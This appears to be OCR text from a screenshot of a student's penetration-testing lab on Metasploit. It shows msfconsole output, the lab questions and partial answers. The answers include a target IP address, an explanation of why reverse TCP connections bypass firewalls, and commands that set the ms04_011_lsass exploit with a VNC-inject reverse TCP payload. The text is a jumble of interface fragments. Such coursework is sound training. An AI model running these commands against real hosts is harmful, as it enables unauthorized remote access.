 kali [Running] - Oracle VM VirtualBox
krukas@kali: ~/Downloa...
11:43 AM
48%
krukas@kali: ~/Downloads
File Actions Edit View Help
┌──(krukas㉿kali)-[~/Downloads]
└─$ msfconsole
METASPLOIT by Rapid7
EXPLOIT
[msf >]
RECON
PAYLOAD
LOOT
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 >
Type here to search
18:43
21/04/2022
1
FinyahruaAdrian_Lab1_VulnerabilityAsse...
Finyah_ John
File Home Insert Draw Design Layout Referenc Mailings Review View Help Tell me Share
Times New Roman 12
Paste
B I U abc x₂ x²
Aa
Styles
Editing
Clipboard Font Paragraph Styles
Lab 4.5A Penetration Testing with Metasploit
Choose the Target Note the target IP address here:
Choose a Payload Why are reverse tcp connections particularly effective?
Launch the Exploit How do you know if your exploit and payload execution was successful?
Execute Code on the Remote Host What type of access do you have to the remote system?
Page 15 of 15 1250 words Display Settings 90%
Hands-on Informa
ZuwenaHamou
(8) WhatsApp
File C:/Users/finad/Documents/ZuwenaHa...
ZuwenaHamo... 16 / 18 81%
Lab 4.5 Vulnerability Validation
Lab 4.5A Penetration Testing with Metasploit
[+] Creating configuration file '/usr/share/metasploit-framework/config/database
.yml'
[+] Creating initial database schema
console.../
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > su - msfconsole
Choose the Target
• Note the target IP address here:
154.118.230.246
Choose a Payload
• Why are reverse tcp connections particularly effective?
Since a firewall blocks incoming connections on open ports, but does not block
outgoing traffic. A reverse connection is usually used to bypass firewall
restrictions on open ports.
msf5 exploit(windows/smb/ms04_011_lsass) > set PAYLOAD windows/vncinject/reverse
_tcp
PAYLOAD => windows/vncinject/reverse_tcp
msf5 exploit(windows/smb/ms04_011_lsass) >
18:43
21/04/2022